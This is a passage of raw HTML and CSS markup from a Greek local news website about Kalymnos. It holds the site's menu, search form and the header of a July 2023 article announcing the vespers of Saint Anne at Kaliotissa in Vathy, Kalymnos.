a{font-family:Poppins!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_18 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_18 .tdb-mega-menu-page>.sub-menu>li{padding:0 0 5px 0}.tdi_18 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_18 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#262626;border-width:0px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}.tdi_18 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_18 .tdb-menu:hover>li>a{opacity:0.5}.tdi_18 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;letter-spacing:0.2px!important}}</style>
<style>.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_18 .tdb-menu>li.current-menu-item>a:after,.tdi_18 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_18 .tdb-menu>li.current-category-ancestor>a:after,.tdi_18 .tdb-menu>li:hover>a:after,.tdi_18 .tdb-menu>li.tdb-hover>a:after,.tdi_18 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style></style><div id=tdi_18 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25539"><a href="https://kalymnos-news.gr/"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25549 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Κατηγορίες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Πρώτη σελίδα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Κάλυμνο και γύρω νησιά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Ελλάδα &#8211; Κόσμος</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/"><div class="tdb-menu-item-text">Βολή κατά Βολή</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/"><div class="tdb-menu-item-text">Ομογένεια</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/"><div class="tdb-menu-item-text">Ειδήσεις από Darwin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/"><div class="tdb-menu-item-text">Άρθρα-Λαογραφικά-Ιστορικά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Μικρές αγγελίες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/"><div class="tdb-menu-item-text">Πωλήσεις Ακινήτων</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25540"><a href="https://kalymnos-news.gr/video/"><div class="tdb-menu-item-text">Βίντεο</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{padding-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0.2px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τετάρτη, 7 Ιανουαρίου 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_22 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_22 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_22 .tdb-head-search-btn svg{width:20px}.tdi_22 .tdb-search-icon-svg{width:48px;height:48px}.tdi_22{display:inline-block}.tdi_22 .tdb-search-txt{top:0px;font-family:Poppins!important}.tdi_22 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_22 .tdb-drop-down-search{left:auto;right:0}body .tdi_22 .tdb-drop-down-search-inner,.tdi_22 .tdb-search-form,.tdi_22 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_22 .tdb-head-search-form-input,.tdi_22 .tdb-head-search-placeholder{padding:5px 10px}.tdi_22 .tdb-search-form-inner:after{border-width:0px}.tdi_22 .tdb-head-search-form-btn-icon{top:0px}.tdi_22 .tdb-aj-search-results{padding:0px;border-width:0px;background-color:#262626}.tdi_22 .result-msg{text-align:center;background-color:#000000;font-family:Poppins!important}.tdi_22 .tdb-drop-down-search-inner{background-color:#000000;box-shadow:0px 0px 6px 0px rgba(0,0,0,0.2)}.tdi_22 .tdb-head-search-btn svg,.tdi_22 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_22 .tdb-search-form:before{background-color:#000000}.tdi_22 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_22 .tdb-head-search-form-input{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #ffffff}.tdi_22 .tdb-head-search-placeholder{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-search-form-inner{background-color:#141414}.tdi_22 .tdb-head-search-form-btn{color:#ffffff;background-color:rgba(210,54,109,0);font-family:Poppins!important;font-size:13px!important;font-weight:500!important}.tdi_22 .tdb-head-search-form-btn svg,.tdi_22 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_22 .tdb-head-search-form-btn:hover{color:#d2366d;background-color:rgba(244,83,145,0)}.tdi_22 .tdb-head-search-form-btn:hover svg,.tdi_22 .tdb-head-search-form-btn:hover svg *{fill:#d2366d}.tdi_22 .result-msg,.tdi_22 .result-msg a{color:#ffffff}.tdi_22 .result-msg a:hover{color:#d2366d}.tdi_22 .td_module_wrap{width:50%;float:left;padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_22 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_22 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_22 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-wrap{padding-bottom:120%}.tdi_22 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}.tdi_22 .td-post-vid-time{display:block;font-family:Poppins!important}.tdi_22 .td-module-meta-info{padding:10px 15px;border-color:#eaeaea}.tdi_22 .entry-title{margin:0px;font-family:Poppins!important;font-size:10px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_22 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Poppins!important}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:none}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:none}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-module-title a{color:#ffffff}body .tdi_22 .td_module_wrap:hover .td-module-title a,.tdi_22 .tdb-aj-cur-element .entry-title a{color:#e2e2e2!important}.tdi_22 .td-post-category{font-family:Poppins!important}.tdi_22 .td-editor-date,.tdi_22 .td-editor-date .td-post-author-name,.tdi_22 .td-module-comments a{font-family:Poppins!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-head-search-btn i{font-size:16px}.tdi_22 .tdb-head-search-btn svg{width:16px}.tdi_22 .tdb-head-search-btn i{width:38.4px;height:38.4px;line-height:38.4px}.tdi_22 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-head-search-btn i{font-size:14px}.tdi_22 .tdb-head-search-btn svg{width:14px}.tdi_22 .tdb-head-search-btn i{width:33.6px;height:33.6px;line-height:33.6px}.tdi_22 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (max-width:767px){.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_22 .td-module-container:before{bottom:-0px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kalymnos-news.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kalymnos-news.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Ειδήσεις από Κάλυμνο και γύρω νησιά" class="entry-crumb" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Τη Δευτέρα 24/7 ο εσπερινός της Αγίας Άννας στην Καλιώτισα Βαθύ Καλύμνου.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-110194" class="post-110194 post type-post status-publish format-standard has-post-thumbnail category-2" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Τη Δευτέρα 24/7 ο εσπερινός της Αγίας Άννας στην Καλιώτισα Βαθύ Καλύμνου.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-23T17:36:18+02:00" >23 Ιουλίου, 2023</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-110194">483</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media 